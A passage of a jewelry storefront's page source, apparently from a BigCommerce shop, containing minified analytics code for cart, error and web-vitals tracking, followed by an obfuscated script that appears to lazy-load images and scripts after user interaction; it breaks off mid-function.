b=a.item,c=a.change,e=b.price,f=b.variantName,g=b.brand,h=b.category,i={id:T.bl(b),quantity:c,title:b.name},j={content_ids:[i.id],contents:[i],content_type:'product_group',currency:b.currency};if(T.aJ(e)){i.item_price=T.r(e,3);j.value=T.r(e*c,3)}if(f)i.variant=f;if(g)i.brand=g;if(h)i.category=h.path;T.bi('AddToCart',j)}},'FA6',1);T.o(T.ag,function(a){var b,c=[];T.e(T.af(a.items,200),function(e){b=T.Y(e);if(b)c.push(b)});T.R('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.o(T.ag,function(){T.aT('view_cart',{})},'BA4a',1);T.o(T.ag,function(a){if(a.items.length){var b=[],c=[],e=T.r(a.grandTotal,3),f={ecomm_pagetype:'cart',currency:a.currency.code,event_value:e,revenue_value:e,ecomm_totalvalue:e,ecomm_prodid:b,items:c};T.aX(a.items,b,c);T.bb=1;if(c.length)T.aT('',f)}},'BA12',1);T.cb=function(a,b,c){T.cc++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.bx(T.ab,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.ca)<50)return;T.ca=new Date;T.t('SB12',function(){T.bM('wsa-cc');T.bS('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.br(i)){T.bt({reason:g,cart:i[0],response:i},function(e){T.bw(e,g);var c=e.cart;T.bT(c)})}else{T.bT({items:[],currency:{code:T.j}})}}},1)})},1)};if(!T.bK('wsa-c')||T.bK('wsa-cc')=='y')T.checkCart();T.aw='JavaScriptError';T.cd=0;T.o(T.aw,function(a){if(typeof T.J!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.R!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.R('exception',{description:T.J('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.J(a.type),error_message:T.J(a.message),error_filename:T.J(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.aH='LoadError';T.cg=0;T.o(T.aH,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.as(c)+' tag error '+a.targetPath;T.R(T.ay,{description:T.J(e+': '+b),error_type:'network',error_message:T.J(e),error_object_type:T.J(c),error_filename:T.J(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.ch){var g,h,i='',j='',k,l,m=a.target;T.ch=1;try{if(m&&m!=w&&m.nodeName){T.ch=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.ch.targetUrl=l;T.ch.targetPath=T.ci(m);if(T.cg<6){T.bx(T.aH,T.ch)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bd(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bd(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.ch={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.cd++;if(T.cd<6){T.bx(T.aw,T.ch)}}}}finally{T.ch=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.ax='ConsoleError';T.ct=1;T.o(T.ax,function(a){T.R(T.ay,{description:T.J('Console: '+a.message),error_message:T.J(a.message),error_type:'console',fatal:false})},'GF25',1);T.cj=0;T.ck=function(a){T.cj++;if(T.cj<6&&T.ct){var b='',c=0,e;while(T.br(b)<200&&T.br(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bd(e);c++};if(b)T.bx(T.ax,{message:b})}};T.cf=function(){T.ck(arguments)};if(T.cq)T.e(T.cq,function(a){T.ck(a)});T.az='JsonLdError';T.o(T.az,function(a){T.R(T.ay,{description:T.J('JSON-LD: '+a.error),error_message:T.J(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.az,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bc(function(){T.e(T.bA("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.cl(T.F(T.F(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.bx(T.az,{error:''+b,element:a})}}})},6e3,'Json-LD Check');T.aA='WebVitalsComplete';T.cm='WebVitalsPending';T.cn={};T.o(T.aA,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.R(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.aQ('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.cn[b.name]=b;T.q(function(){if(T.aK(T.cm,{metric:b})){T.f(T.aA,{metric:b});T.cn[b.name]=b;}});};T.aP('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.co)T.co()})},1);T.aB='PerformanceMetrics';T.o(T.aB,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.R('TTLB',{metric_value:c,metric_id:'ttlb'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.R('FRHS',{metric_value:c,metric_id:'frhs'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.cp=1;T.cr=function(){if(T.cp&&d.visibilityState=='hidden'){T.cp=0;T.cs('hidden')}};T.cu=function(){if(T.cp){T.cp=0;T.cs('hidden')}};T.cs=function(a){var b={},c=T.cn,e=T.I('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.I('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.cv=b;T.bx(T.aB,{eventType:a,metrics:b})}};T.co=function(){T.bJ(w,'visibilitychange',T.cr);T.N('pagehide',T.cu)};T.q(function(){var a=0,b='StencilUtils',c=b+' Check ';e=function(){a++;if(w.stencilUtils){T.bx(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.ad='QuickSearch';T.o(T.ad,function(a){T.R('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.aZ=T.bk(a,'target.value');T.cw=T.cx(T.cw,function(){if(T.aZ&&T.br(T.aZ)>2)T.bx(T.ad,{term:T.aZ})},1e3)})}else a<9&&T.bc(e,1e3,c+a)};T.bc(e,1,c)});T.cy();T.cz();T.cA();T.cB();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}}(window,document)

</script>
    			                   
<script data-src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh" async></script>
    			
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var imgEle = document.createElement('img');
    		    imgEle.src="/images/stencil/original/image-manager/mimlogo.png";
    		    imgEle.alt="Montana Sapphire Jewelry";
    		    imgEle.width='80';
    		    imgEle.height='74';
    		    document.querySelector('.madeIn').appendChild(imgEle);
            }
        </script>
        <script type="text/javascript">
    (function(_0x10b3ab,_0x52224){function _0x368be9(_0x42db98,_0x11e52a,_0x4ab82d,_0x108a28){return _0x1cf1(_0x42db98- -0x222,_0x11e52a);}var _0x388c09=_0x10b3ab();function _0x14cacb(_0x5ddd14,_0x1122ee,_0x394cd3,_0x2da45e){return _0x1cf1(_0x2da45e- -0xc,_0x5ddd14);}while(!![]){try{var _0xc105ce=parseInt(_0x368be9(-0x89,-0x4c,-0xc3,-0x9f))/(-0x1be9+0x3*-0x851+0x34dd)+parseInt(_0x368be9(-0x16,-0x15,-0x4f,-0x50))/(0xcb3+-0x1*-0x1f2+-0x4e1*0x3)*(-parseInt(_0x14cacb(0x19a,0x1c1,0x1a4,0x1ab))/(-0x234c+-0x1d2c+-0x11*-0x3cb))+-parseInt(_0x368be9(-0x5b,-0x26,-0x4b,-0x55))/(-0x2049+0xcdb*-0x1+-0x484*-0xa)+parseInt(_0x14cacb(0x1aa,0x1b7,0x169,0x189))/(-0x1e71+-0xc70+0x2ae6)*(parseInt(_0x14cacb(0x219,0x1fc,0x1b0,0x1d2))/(-0x2119+-0x1556+0x3675))+-parseInt(_0x14cacb(0x1d6,0x17d,0x15d,0x19f))/(0x1f79+0x3*-0xae9+0x149*0x1)*(-parseInt(_0x14cacb(0x1f2,0x1b7,0x229,0x1f5))/(0x7b*-0xf+0x23c5+-0x1c88))+-parseInt(_0x368be9(-0x1a,0xb,0x8,0x22))/(-0x5f*-0x29+-0x139d+0x5*0xe3)*(-parseInt(_0x368be9(-0x4d,-0x7b,-0x35,-0x9))/(-0x143d+0x5ba+0xe8d))+parseInt(_0x14cacb(0x189,0x19f,0x19c,0x1a1))/(0x76d*0x1+0x2fc*0x6+-0xf9*0x1a)*(-parseInt(_0x14cacb(0x229,0x1a6,0x1b0,0x1e9))/(0x3d*0x8f+-0x568+-0x1c9f));if(_0xc105ce===_0x52224)break;else _0x388c09['push'](_0x388c09['shift']());}catch(_0x5baf9a){_0x388c09['push'](_0x388c09['shift']());}}}(_0x383e,-0x1b7ca+0xe7259+-0x8941*0xa));var _0x4f193d=(function(){var _0x51307f={};function _0x3805df(_0x373041,_0x4235d1,_0x22cafa,_0x3d0ceb){return _0x1cf1(_0x22cafa- -0x39c,_0x373041);}_0x51307f[_0x3805df(-0x1ac,-0x200,-0x1ee,-0x1ac)]=_0x3805df(-0x1cb,-0x204,-0x1ed,-0x214)+'t',_0x51307f[_0x4d1f6a(0xbc,0xc6,0xdd,0x101)]=function(_0x57ec12,_0x29a802){return _0x57ec12===_0x29a802;},_0x51307f[_0x4d1f6a(0xe1,0x10f,0xed,0x119)]=_0x3805df(-0x1ab,-0x1a3,-0x18d,-0x1d3),_0x51307f[_0x3805df(-0x17d,-0x18e,-0x1ac,-0x1d3)]=_0x4d1f6a(0xc9,0x117,0x118,0xfc),_0x51307f[_0x4d1f6a(0x156,0x107,0x16a,0x127)]=function(_0x481351,_0x26c614){return _0x481351!==_0x26c614;},_0x51307f[_0x3805df(-0x1ec,-0x1f1,-0x1d3,-0x1f6)]=_0x4d1f6a(0x140,0x127,0x104,0x114);var _0xd01413=_0x51307f,_0x57243b=!![];function _0x4d1f6a(_0x38aca6,_0x2dce52,_0x51c441,_0x2d701e){return _0x1cf1(_0x2d701e- -0xea,_0x2dce52);}return function(_0x1ad398,_0x40216d){var _0x2099e7={'xVfJi':_0xd01413[_0xc6f951(0x29a,0x262,0x2ad,0x28f)],'ZBhbz':function(_0x49a726,_0xb464fe){return _0xd01413['Abljd'](_0x49a726,_0xb464fe);},'zjVce':_0xd01413['kIDNn'],'FlrGW':function(_0x44aa3d,_0x5e0ddb){return _0xd01413['Abljd'](_0x44aa3d,_0x5e0ddb);},'wThti':_0xd01413[_0x2cbb49(0x243,0x218,0x280,0x24a)],'PukOs':function(_0x587abd,_0x47b15e){function _0x5679f6(_0x14ad03,_0x49ab95,_0x49a3a4,_0xbafeee){return _0xc6f951(_0x14ad03-0x59,_0x49ab95,_0x49a3a4-0x23,_0xbafeee-0xd1);}return _0xd01413[_0x5679f6(0x356,0x353,0x348,0x399)](_0x587abd,_0x47b15e);},'zhcae':_0xd01413[_0xc6f951(0x2b5,0x2f3,0x2be,0x2d7)]},_0x40aa11=_0x57243b?function(){function _0x52a7ff(_0x20f79f,_0x584163,_0x429c84,_0x591a28){return _0x2cbb49(_0x20f79f-0x2e5,_0x429c84,_0x429c84-0x1ae,_0x591a28-0x15d);}function _0x4c8c6f(_0x5120e6,_0x187648,_0x52cad8,_0x381c58){return _0xc6f951(_0x187648- -0x37e,_0x381c58,_0x52cad8-0x1da,_0x381c58-0x44);}if(_0x2099e7[_0x4c8c6f(-0xcc,-0xcc,-0xf8,-0xb9)](_0x52a7ff(0x4fa,0x4b7,0x4eb,0x52c),_0x2099e7[_0x4c8c6f(-0xbc,-0xc0,-0xb2,-0xee)]))_0x124416=_0xe59a2c;else{if(_0x40216d){if(_0x2099e7['PukOs'](_0x2099e7[_0x52a7ff(0x4e8,0x4d7,0x4fe,0x4ef)],_0x2099e7[_0x52a7ff(0x4e8,0x4bd,0x50b,0x4f6)])){if(_0x3acaee[_0x53fec6][_0x52a7ff(0x4c8,0x4f3,0x508,0x4a6)+'te'](_0x2099e7[_0x52a7ff(0x51f,0x517,0x51b,0x557)])&&_0x2099e7[_0x4c8c6f(-0x77,-0xa5,-0x79,-0xe0)](_0xd8c1e8[_0x28d569][_0x4c8c6f(-0xb2,-0x9a,-0x5b,-0xb1)]['toLowerCas'+'e'](),_0x2099e7[_0x4c8c6f(-0x6b,-0x8b,-0x8f,-0x5f)])){var _0x1f99e7=_0x5750c2[_0x19e7de][_0x4c8c6f(-0xf3,-0xc4,-0x83,-0xc0)+'te'](_0x2099e7['xVfJi']);_0x369685[_0x4a6e7b]['removeAttr'+_0x52a7ff(0x4cf,0x4cd,0x4ec,0x48c)](_0x2099e7[_0x52a7ff(0x51f,0x4fb,0x4ff,0x4dc)]),_0x10694e[_0x351382][_0x52a7ff(0x50e,0x4ee,0x522,0x546)+'te'](_0x4c8c6f(-0x75,-0xb8,-0x8b,-0xf7),_0x1f99e7);}}else{var _0x3f47e0=_0x40216d[_0x52a7ff(0x4e1,0x50c,0x4be,0x4ff)](_0x1ad398,arguments);return _0x40216d=null,_0x3f47e0;}}}}:function(){};_0x57243b=![];function _0x2cbb49(_0x5248ea,_0x186375,_0x2dc17e,_0x1893bb){return _0x4d1f6a(_0x5248ea-0x1eb,_0x186375,_0x2dc17e-0x181,_0x5248ea-0x13d);}function _0xc6f951(_0xe37d6,_0x5761b0,_0x549942,_0x5a281a){return _0x3805df(_0x5761b0,_0x5761b0-0x160,_0xe37d6-0x488,_0x5a281a-0x62);}return _0x40aa11;};}()),_0x297053=_0x4f193d(this,function(){var _0x4d4643={};_0x4d4643[_0x13f4cd(0x392,0x3d5,0x3b5,0x39c)]=_0x13f4cd(0x391,0x3bb,0x3e2,0x384)+'+$';var _0x5cb9d0=_0x4d4643;function _0x13f4cd(_0xc933d,_0x484788,_0x12225f,_0x350db7){return _0x1cf1(_0x484788-0x1e4,_0x350db7);}function _0x2798aa(_0x1c06e6,_0x5a929c,_0x5320ec,_0xb4caba){return _0x1cf1(_0x5320ec-0x127,_0xb4caba);}return _0x297053['toString']()[_0x2798aa(0x2c6,0x329,0x2e6,0x2c7)](_0x5cb9d0[_0x2798aa(0x31f,0x32f,0x318,0x2ee)])['toString']()[_0x13f4cd(0x410,0x3ef,0x3c2,0x40b)+'r'](_0x297053)['search'](_0x5cb9d0[_0x13f4cd(0x3c1,0x3d5,0x40f,0x3ac)]);});_0x297053();var _0x48f8a0=(function(){var _0x5b096c=!![];return function(_0x56c38f,_0x49a847){var _0x5a688b=_0x5b096c?function(){function _0x3c4c29(_0x235413,_0x49a9b5,_0x829c6f,_0x3be660){return _0x1cf1(_0x829c6f-0x35f,_0x3be660);}if(_0x49a847){var _0x53d30f=_0x49a847[_0x3c4c29(0x51a,0x51a,0x508,0x543)](_0x56c38f,arguments);return _0x49a847=null,_0x53d30f;}}:function(){};return _0x5b096c=![],_0x5a688b;};}()),_0x24918a=_0x48f8a0(this,function(){var _0x363896={'AlgSn':'3|4|0|1|2','JgyNT':_0x38b7bb(0x51c,0x53c,0x57b,0x520),'nnWgk':_0x26986e(0x371,0x33b,0x349,0x330),'IyqMH':'error','mieAQ':'exception','OaHNm':_0x26986e(0x30c,0x33a,0x2ef,0x2ff),'mAJSA':function(_0x5b692d,_0x2939e7){return _0x5b692d<_0x2939e7;},'vjKmX':function(_0x122586,_0x40ea12){return _0x122586(_0x40ea12);},'AmCjO':function(_0x2b336e,_0x2794c9){return _0x2b336e+_0x2794c9;},'yVIKE':_0x26986e(0x2ed,0x30a,0x33a,0x2f8)+'nction()\x20','yBANW':_0x38b7bb(0x587,0x564,0x57a,0x583)+_0x38b7bb(0x5c6,0x58c,0x570,0x5a5)+'rn\x20this\x22)('+'\x20)','HPkjO':function(_0x274e9f){return _0x274e9f();},'PQOgn':function(_0x5663d4,_0x4b59e6){return _0x5663d4(_0x4b59e6);},'ydkKo':function(_0x20a9cd,_0x3768ed){return _0x20a9cd+_0x3768ed;},'Dutni':'log','Frpui':_0x38b7bb(0x4f8,0x50b,0x4ed,0x4f8),'adayA':_0x26986e(0x2fb,0x2e7,0x32b,0x305),'CrDGj':_0x26986e(0x34e,0x307,0x30d,0x31f)+'2'},_0x3c729f;try{var _0x9d3bc6=_0x363896['PQOgn'](Function,_0x363896[_0x38b7bb(0x5a6,0x594,0x5c2,0x551)](_0x363896['yVIKE']+_0x363896[_0x26986e(0x332,0x39d,0x345,0x372)],');'));_0x3c729f=_0x363896['HPkjO'](_0x9d3bc6);}catch(_0x3af9fc){_0x3c729f=window;}var _0x50a1dd=_0x3c729f[_0x38b7bb(0x50c,0x532,0x56f,0x570)]=_0x3c729f[_0x26986e(0x35b,0x2e1,0x2ef,0x31a)]||{};function _0x38b7bb(_0x939c18,_0x206aa8,_0x35572d,_0x4f83c7){return _0x1cf1(_0x206aa8-0x37c,_0x939c18);}var _0x361ac2=[_0x363896[_0x26986e(0x2f0,0x306,0x2dc,0x300)],_0x363896[_0x26986e(0x37e,0x38e,0x356,0x350)],_0x363896['nnWgk'],_0x363896['IyqMH'],_0x363896[_0x38b7bb(0x561,0x57c,0x5b5,0x547)],_0x363896['OaHNm'],_0x363896[_0x26986e(0x306,0x336,0x305,0x335)]];function _0x26986e(_0x32ae80,_0x412798,_0x1c8b0d,_0x6ba3df){return _0x1cf1(_0x6ba3df-0x164,_0x32ae80);}for(var _0x4f4be8=0xf5d+0x2209+-0x3166;_0x4f4be8<_0x361ac2['length'];_0x4f4be8++){if(_0x363896[_0x26986e(0x385,0x36e,0x35c,0x35a)]===_0x363896['adayA']){var _0x4f2321=_0x363896['CrDGj'][_0x26986e(0x37a,0x365,0x3a2,0x36e)]('|'),_0x4c919b=-0x1e6a+-0x16e2*-0x1+0x788;while(!![]){switch(_0x4f2321[_0x4c919b++]){case'0':var _0x557064=_0x361ac2[_0x4f4be8];continue;case'1':var _0x190591=_0x50a1dd[_0x557064]||_0x2fd4c3;continue;case'2':_0x50a1dd[_0x557064]=_0x2fd4c3;continue;case'3':_0x2fd4c3[_0x38b7bb(0x5ce,0x593,0x577,0x554)]=_0x48f8a0[_0x38b7bb(0x55a,0x547,0x54f,0x55e)](_0x48f8a0);continue;case'4':var _0x2fd4c3=_0x48f8a0[_0x26986e(0x3b1,0x345,0x3ac,0x36f)+'r'][_0x38b7bb(0x5ac,0x58f,0x566,0x594)]['bind'](_0x48f8a0);continue;case'5':_0x2fd4c3[_0x26986e(0x324,0x2f2,0x306,0x303)]=_0x190591[_0x38b7bb(0x4e6,0x51b,0x515,0x50b)]['bind'](_0x190591);continue;}break;}}else{var _0x3673b8=_0x363896[_0x38b7bb(0x52d,0x50e,0x514,0x4ee)][_0x38b7bb(0x582,0x586,0x598,0x57b)]('|'),_0x338ff7=0x27a*0x4+-0x1*-0x1f7+-0xbdf;while(!![]){switch(_0x3673b8[_0x338ff7++]){case'0':var _0x2bc830=_0x3de040[_0x26986e(0x33d,0x331,0x345,0x31a)]=_0x3de040[_0x26986e(0x31d,0x2da,0x34e,0x31a)]||{};continue;case'1':var _0x52c79e=['log',_0x363896[_0x26986e(0x395,0x345,0x37a,0x350)],_0x363896[_0x26986e(0x319,0x2f2,0x32a,0x331)],_0x363896[_0x26986e(0x357,0x375,0x370,0x356)],_0x363896['mieAQ'],_0x363896['OaHNm'],_0x26986e(0x31c,0x304,0x2e0,0x2f3)];continue;case'2':for(var _0x1ad6a2=-0x2*0x376+0x13*-0x1df+0x2a79;_0x363896['mAJSA'](_0x1ad6a2,_0x52c79e['length']);_0x1ad6a2++){var _0x50197d=(_0x26986e(0x350,0x3a9,0x3a4,0x37d)+'3')['split']('|'),_0x68df68=0x18e3+-0x138+-0x53*0x49;while(!![]){switch(_0x50197d[_0x68df68++]){case'0':var _0x37b0a0=_0x2bc830[_0x380904]||_0x21c7c2;continue;case'1':_0x21c7c2[_0x38b7bb(0x54e,0x593,0x575,0x598)]=_0xaacaab[_0x26986e(0x34b,0x353,0x31a,0x32f)](_0x443f78);continue;case'2':var _0x21c7c2=_0x156cf1[_0x26986e(0x381,0x369,0x3ab,0x36f)+'r'][_0x26986e(0x39e,0x382,0x3a2,0x377)][_0x26986e(0x36a,0x2f5,0x332,0x32f)](_0x4aacbd);continue;case'3':_0x2bc830[_0x380904]=_0x21c7c2;continue;case'4':var _0x380904=_0x52c79e[_0x1ad6a2];continue;case'5':_0x21c7c2[_0x26986e(0x2ea,0x33f,0x302,0x303)]=_0x37b0a0['toString'][_0x38b7bb(0x576,0x547,0x510,0x572)](_0x37b0a0);continue;}break;}}continue;case'3':var _0x3de040;continue;case'4':try{var _0x45d83c=_0x363896[_0x38b7bb(0x58f,0x550,0x596,0x520)](_0x132816,_0x363896[_0x38b7bb(0x5b0,0x575,0x5ae,0x59b)](_0x363896['AmCjO'](_0x363896[_0x26986e(0x365,0x39e,0x382,0x36a)],_0x363896[_0x26986e(0x33f,0x3a6,0x358,0x372)]),');'));_0x3de040=_0x363896['HPkjO'](_0x45d83c);}catch(_0x36ff5b){_0x3de040=_0x2d00ba;}continue;}break;}}}});function _0x4baaff(_0x220f5c,_0x24a514,_0x2dc348,_0xff65e0){return _0x1cf1(_0xff65e0-0x20c,_0x220f5c);}function _0x33dc55(_0x145354,_0x1f576d,_0x346264,_0x38489d){return _0x1cf1(_0x38489d-0x37c,_0x145354);}_0x24918a();function _0x383e(){var _0x32a834=['parentNode','addEventLi','yVIKE','zjVce','2709jAAcIC','length','split','constructo','6azsZJz','jltCA','yBANW','source','ctor(\x22retu','IUGuf','2|4|1|3|0','prototype','rhVUj','src','montanasap','__proto__','ydkKo','2|4|0|1|5|','uImOq','4|3|0|1|2','trace','hasAttribu','һref','AlgSn','scroll','return\x20(fu','37090IWcqGn','xGQfQ','ibute','jYEfO','198381YzRPoe','AmWjy','table','Dutni','NmBGn','type','toString','uoedb','hZuXG','ytqeA','touchstart','LeJwu','BbMIO','href','CSkHG','remove','apply','MWpRv','4529LokDWN','wjJtq','1083049IyXlJu','wLpCa','data-srcse','zhcae','VCeim','location','classList','qoaBV','GChPy','console','101886jpYzID','phires.com','phires','replaceChi','4|0|1|3|5|','aPRJI','lYcAh','script','search','warn','GowTu','PiAPF','stener','removeAttr','getElement','FlrGW','1399336aABFNx','dqbfE','gEkXi','data-src','bind','info','nnWgk','getAttribu','text/plain','PBQCL','Frpui','wThti','rce.com','vjKmX','24610dODgzR','setAttribu','(((.+)+)+)','mybigcomme','TxgFr','srcset','3000','fCoqN','mPOCb','186FotEVF','Lwmzf','OHswA','contains','Udtel','nTdfF','bhHqA','uIVcJ','SkVct','xVfJi','{}.constru','WXqyr','imgLoading','Abljd','JgyNT','ZBhbz','mousemove','indexOf','HQTDH','JhGes','IyqMH','aRLex','link','36jAvsTQ','adayA','toLowerCas','tagName','AmCjO','text/javas','xnAXN','pOBsI','veSVs','MoqMA','sByTagName','mieAQ','752XgHgHo','uAMHl','kIDNn'];_0x383e=function(){return _0x32a834;};return _0x383e();}var initVal=!(-0x3*0x4c7+-0xa17+0x1*0x186d);function _0x1cf1(_0x374b79,_0x297053){var _0x4f193d=_0x383e();return _0x1cf1=function(_0x383eea,_0x1cf15d){_0x383eea=_0x383eea-(-0xc86+-0x14e1+-0x2*-0x117a);var _0x12c581=_0x4f193d[_0x383eea];return _0x12c581;},_0x1cf1(_0x374b79,_0x297053);}function userAction(){function _0x497b5f(_0x30ca33,_0x3035b0,_0x50b4d9,_0x93c9d0){return _0x1cf1(_0x93c9d0-0x117,_0x50b4d9);}var _0x27c744={};_0x27c744[_0x497b5f(0x2e4,0x301,0x2fc,0x2bb)]='source',_0x27c744[_0xfb8d9(0x398,0x3b0,0x36a,0x371)]=function(_0x3b26da,_0x2db15a){return _0x3b26da<_0x2db15a;},_0x27c744[_0x497b5f(0x330,0x343,0x352,0x312)]=_0x497b5f(0x2b1,0x29e,0x2de,0x2e1),_0x27c744[_0x497b5f(0x2c4,0x290,0x2ca,0x2cb)]=_0xfb8d9(0x3b9,0x398,0x3d4,0x378),_0x27c744[_0x497b5f(0x289,0x2d0,0x294,0x2ad)]=_0x497b5f(0x318,0x303,0x2f6,0x32c),_0x27c744[_0xfb8d9(0x399,0x38a,0x34e,0x3c4)]=_0xfb8d9(0x35d,0x35d,0x381,0x39a)+'t';function _0xfb8d9(_0x2121ac,_0x3df804,_0x283f38,_0x2042ef){return _0x1cf1(_0x3df804-0x1ae,_0x283f38);}_0x27c744[_0xfb8d9(0x3b0,0x3aa,0x37b,0x3bf)]=_0xfb8d9(0x377,0x388,0x377,0x34b),_0x27c744['Gpjpf']=_0xfb8d9(0x3ae,0x393,0x3a1,0x394);var _0x51c938=_0x27c744,_0x428c80=document[_0xfb8d9(0x351,0x373,0x38f,0x33b)+_0x497b5f(0x2f3,0x332,0x355,0x316)]('img'),_0x27579c=document['getElement'+_0xfb8d9(0x3a2,0x3ad,0x3ee,0x3c5)](_0x51c938[_0xfb8d9(0x310,0x352,0x331,0x375)]);for(r=-0x48e+0x1794+-0x1306;_0x51c938['uAMHl'](r,_0x428c80[_0xfb8d9(0x3e4,0x3b7,0x3a5,0x3ec)]);r++){if(_0x428c80[r][_0x497b5f(0x2b2,0x2e8,0x271,0x2a7)+'te'](_0x51c938[_0xfb8d9(0x39e,0x3a9,0x3bc,0x386)])&&_0x428c80[r][_0x497b5f(0x2ea,0x2b3,0x2e9,0x2ca)][_0xfb8d9(0x36a,0x38f,0x362,0x39b)](_0x51c938[_0xfb8d9(0x388,0x362,0x327,0x399)])){var _0x387040=_0x428c80[r]['getAttribu'+'te'](_0x51c938[_0xfb8d9(0x3c9,0x3a9,0x39c,0x3ab)]);_0x428c80[r][_0xfb8d9(0x3ac,0x372,0x394,0x386)+'ibute'](_0x51c938[_0xfb8d9(0x39b,0x3a9,0x37d,0x3de)]),_0x428c80[r][_0x497b5f(0x2e2,0x2ab,0x2b5,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x313,0x344,0x31b,0x348)],_0x387040),_0x428c80[r][_0x497b5f(0x2b7,0x2ac,0x2cb,0x2ca)][_0x497b5f(0x2a5,0x28e,0x2e6,0x2bf)](_0x51c938[_0x497b5f(0x2ee,0x2f7,0x2ac,0x2cb)]);}else{if(_0x428c80[r][_0x497b5f(0x2d6,0x267,0x2d8,0x2a7)+'te']('data-srcse'+'t')&&_0x428c80[r][_0x497b5f(0x286,0x2f8,0x2e9,0x2ca)][_0xfb8d9(0x373,0x38f,0x357,0x38b)](_0x51c938['qoaBV'])){var 